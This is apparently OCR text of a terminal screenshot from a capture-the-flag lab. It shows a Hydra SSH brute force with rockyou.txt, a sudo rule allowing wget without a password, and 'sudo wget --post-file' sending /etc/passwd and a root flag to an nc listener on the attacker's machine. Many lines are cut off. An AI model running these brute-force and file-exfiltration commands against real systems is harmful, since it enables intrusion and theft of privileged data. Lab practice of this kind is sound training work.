 root@kali: ~
Hydra (https:/
:38:59
[WARNING] Many
recommended to
[DATA] max 1 t
y per task
[DATA] attacki
[VERBOSE] Reso
[INFO] Testing
.118.191:22
^C[ERROR] Rece
(root💀kali
# hydra -l j
91 -V
Hydra v9.3 (c)
n military or
non-binding,
Hydra (https:/
:39:03
[WARNING] Many
recommended to
[DATA] max 1 t
y per task
[DATA] attacki
[ATTEMPT] targ
ist/rockyou.tx
1 of 1 target
Hydra (https:/
:39:08
(root💀kali
(root💀kali
(root💀kali
)-[~]
#
(ALL : ALL) ALL
(root) NOPASSWD: /usr/bin/wget
jessie@CorpOne :~/Documents $ sudo /usr/bin/wget --post-file=/etc/passwd 10.10.14.21
--2022-09-07 02:09:27-- http:/http://10.10.14.21/
Connecting to 10.10.14.21:80... :80... ^C
jessie@CorpOne :~/Documents s$ sudo /usr/bin/wge ost-file=/etc/passwd 10.10.14.
--2022-09-07 02:09:32-- http:/http://10.10.14./
Resolving 10.10.14. (10.10.14.)0.14.)... failed: vice not known.
wget: unable to resolve host address ‘10.10.14.’
jessie@CorpOne :~/Documents $ ^C
jessie@CorpOne :~/Documents $ sudo /usr/bin/wget --post-file=/root/root_flag.txt 10.9.27.23 3
--2022-09-07 02:10:08-- http:/http://10.9.27.23
1366 x 705
Connecting to 10.9.27.233:80... connected.
HTTP request sent, awaiting response...
(root💀kali)-[~]
# nc -lvp 80
listening on [any] 80 ...
10.10.118.191: inverse host lookup failed: Unknown host
connect to [10.9.27.233] from (UNKNOWN) [10.10.118.191] 37090
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.9.27.233
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
b1b968b37519ad1daa6408188649263d